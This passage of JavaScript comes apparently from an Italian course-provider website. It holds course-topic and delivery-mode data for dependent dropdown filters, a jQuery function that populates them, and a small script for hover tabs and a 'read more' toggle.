                "value": "immigrazione",
                "text": "Immigrazione"
            },
            {
                "value": "import-export",
                "text": "Import-Export"
            },
            {
                "value": "lingua-italiana",
                "text": "Lingua Italiana"
            },
            {
                "value": "mediazione",
                "text": "Mediazione"
            },

            {
                "value": "pedagogia",
                "text": "Pedagogia"
            },
            {
                "value": "primo-soccorso",
                "text": "Primo Soccorso"
            },
            {
                "value": "privacy",
                "text": "Privacy"
            },
            {
                "value": "psicologia",
                "text": "Psicologia"
            },
            {
                "value": "risorse-umane",
                "text": "Risorse Umane"
            },
            {
                "value": "sanitario",
                "text": "Sanitario"
            },
            {
                "value": "sicurezza-sul-lavoro",
                "text": "Sicurezza sul lavoro"
            },
            {
                "value": "sociologia",
                "text": "Sociologia"
            },
            {
                "value": "sport",
                "text": "Sport"
            },
            {
                "value": "unioni-civili",
                "text": "Unioni Civili"
            }
        ],
        fruizione: [{
            "value": "in-aula",
            "text": "In aula"
        },
            {
                "value": "e-learning",
                "text": "In aula e/o Sincrona"
            }]
    },
    "certificazioni-linguistiche": {
        tematica: [
            {
                "value": "certificazioni-linguistiche",
                "text": "Certificazioni Linguistiche"
            },
            {
                "value": "didattica-scuola-educazione",
                "text": "didattica/scuola/educazione"
            },
            {
                "value": "didattica-scuola-istruzione",
                "text": "Didattica/Scuola/Istruzione"
            },
            {
                "value": "lingua-italiana",
                "text": "Lingua Italiana"
            },
        ],
        fruizione: [
            {
                "value": "in-aula",
                "text": "In aula"
            },
            {
                "value": "e-learning",
                "text": "In aula e/o Sincrona"
            }]
    },
    "certificazioni-informatiche": {
        tematica: [
            {
                "value": "certificazioni-informatiche",
                "text": "Certificazioni Informatiche"
            },
            {
                "value": "didattica-scuola-educazione",
                "text": "didattica/scuola/educazione"
            },
            {
                "value": "didattica-scuola-istruzione",
                "text": "Didattica/Scuola/Istruzione"
            }
        ],
        fruizione: [
            {
                "value": "in-aula",
                "text": "In aula"
            },
            {
                "value": "e-learning",
                "text": "In aula e/o Sincrona"
            }]
    },
    "altri-corsi": {
        tematica: [
            {
                "value": "antiriciclaggio",
                "text": "Antiriciclaggio"
            },
            {
                "value": "assicurazione",
                "text": "Assicurazione"
            },
            {
                "value": "formazione-ordini-professionali",
                "text": "Formazione Ordini Professionali"
            },
            {
                "value": "management",
                "text": "Management"
            },
            {
                "value": "condominio-ape",
                "text": "Condominio/APE"
            },
            {
                "value": "antincendio",
                "text": "Antincendio"
            },
            {
                "value": "didattica-scuola-educazione",
                "text": "didattica/scuola/educazione"
            },
            {
                "value": "didattica-scuola-istruzione",
                "text": "Didattica/Scuola/Istruzione"
            },
            {
                "value": "digital",
                "text": "Digital"
            },
            {
                "value": "diritto-economia",
                "text": "Diritto/Economia"
            },
            {
                "value": "filologia",
                "text": "Filologia"
            },
            {
                "value": "filosofia",
                "text": "Filosofia"
            },
            {
                "value": "geografia",
                "text": "Geografia"
            },
            {
                "value": "gestione-conflitto",
                "text": "Gestione del conflitto"
            },
            {
                "value": "glottologia",
                "text": "Glottologia"
            },
            {
                "value": "lingue",
                "text": "Lingue"
            },
            {
                "value": "haccp-alimentaristi-igiene-degli-alimenti",
                "text": "HACCP/Alimentaristi/Igiene degli alimenti"
            },
            {
                "value": "immigrazione",
                "text": "Immigrazione"
            },
            {
                "value": "import-export",
                "text": "Import-Export"
            },
            {
                "value": "letteratura",
                "text": "Letteratura"
            },
            {
                "value": "lingua-italiana",
                "text": "Lingua Italiana"
            },
            {
                "value": "mediazione",
                "text": "Mediazione"
            },
            {
                "value": "pedagogia",
                "text": "Pedagogia"
            },
            {
                "value": "primo-soccorso",
                "text": "Primo Soccorso"
            },
            {
                "value": "privacy",
                "text": "Privacy"
            },
            {
                "value": "psicologia",
                "text": "Psicologia"
            },
            {
                "value": "risorse-umane",
                "text": "Risorse Umane"
            },
            {
                "value": "sanitario",
                "text": "Sanitario"
            },
            {
                "value": "sicurezza-sul-lavoro",
                "text": "Sicurezza sul lavoro"
            },
            {
                "value": "sociologia",
                "text": "Sociologia"
            },
            {
                "value": "sport",
                "text": "Sport"
            },
            {
                "value": "storia",
                "text": "Storia"
            },
            {
                "value": "unioni-civili",
                "text": "Unioni Civili"
            }
        ],
        fruizione: [{
            "value": "in-aula",
            "text": "In aula"
        },
            {
                "value": "e-learning",
                "text": "In aula e/o Sincrona"
            }]
    }
}

// funzione che popola una select
function populateSelect($select, items) {
    console.log('Populate select');
    $select.empty().append('<option value="">-- Seleziona --</option>');
    if (items && items.length) {
        $.each(items, function (_, item) {
            $select.append($('<option>', {
                value: item.value,
                text: item.text
            }));
        });
    }
}

$('select[name="_sft_pa_tipologia[]"]').on('change', function () {
    const selected = $(this).val();
    const data = area_tematica[selected] || {tematica: [], fruizione: []};

    populateSelect($('select[name="_sft_pa_area-tematica[]"]'), data.tematica);
    populateSelect($('select[name="_sft_pa_modalita-di-fruizione[]"]'), data.fruizione);
});


--- FILE ---
content_type: application/javascript
request_url: https://www.icotea.it/wp-content/themes/page-builder-framework/assets/js/custom_mmone.js?ver=1
body_size: -68
content:
var $ = jQuery.noConflict();
$(document).ready(function() {
    $('.vantaggi__nome').hover(function() {
        // alert('ciao');
        var index = $(this).index();
        $('.vantaggi__descrizione').hide();
        $('.vantaggi__descrizione-' + index).show();
        $('.vantaggi__nome h3').removeClass('active');
        $(this).find('h3').addClass('active');
    });



    $('.readm').readmore({
        speed: 75,
        collapsedHeight: 200,
        moreLink: '<a class="btn-read-more" href="#">Leggi di più</a>',
        lessLink: '<a class="btn-read-more" href="#">Leggi meno</a>',
        beforeToggle: function(trigger, element, expanded){
            $(element).toggleClass("open");
        }
    });

});